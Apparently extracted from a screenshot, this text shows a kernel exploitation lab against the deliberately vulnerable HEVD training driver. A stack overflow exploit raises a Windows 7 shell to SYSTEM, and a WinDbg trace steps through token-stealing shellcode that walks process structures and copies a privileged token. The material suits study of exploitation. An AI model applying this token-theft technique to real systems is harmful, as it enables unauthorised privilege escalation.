 管理员: C:\Windows\system32\cmd.exe - .\BufferOverflowStack.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有
C:\Users\dt>cd Desktop
C:\Users\dt\Desktop>.\BufferOverflowStack.exe
DeviceIoControl successfully.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有
C:\Users\dt\Desktop>whoami
nt authority\system
C:\Users\dt\Desktop>
kd> p
000d001f 3990b4000000 cmp dword ptr [eax+0B4h],edx
kd> p
000d0025 75ed jne 000d0014
kd> p
000d0014 8b80b8000000 mov eax,dword ptr [eax+0B8h]
kd> p
000d001a 2db8000000 sub eax,0B8h
kd> p
000d001f 3990b4000000 cmp dword ptr [eax+0B4h],edx
kd> p
000d0025 75ed jne 000d0014
kd> p
000d0027 8b90f8000000 mov edx,dword ptr [eax+0F8h]
kd> p
000d002d 8991f8000000 mov dword ptr [ecx+0F8h],edx
kd> p
000d0033 61 popad
kd> p
000d0034 31c0 xor eax,eax
kd> p
000d0036 5d pop ebp
kd> p
000d0037 c20800 ret 8
kd> p
HEVD+0x440ba:
838450ba 68047a8483 push offset HEVD+0x46a04 (83847a04)
kd> lmvm hevd
Browse full module list
start end module name
83801000 8384b000 HEVD (no symbols)
Loaded symbol image file: HEVD.sys
Image path: HEVD.sys
Image name: HEVD.sys
Browse all global symbols functions data
Timestamp: Tue Jul 2 20:19:05 2019 (5D1B4BB9)
CheckSum: 0000C477
ImageSize: 0004A000
Translations: 0000.04b0 0000.04e4 0409.04b0 0409.04e4
Information from resource tables:
kd> g
*BUSY* Debuggee is running...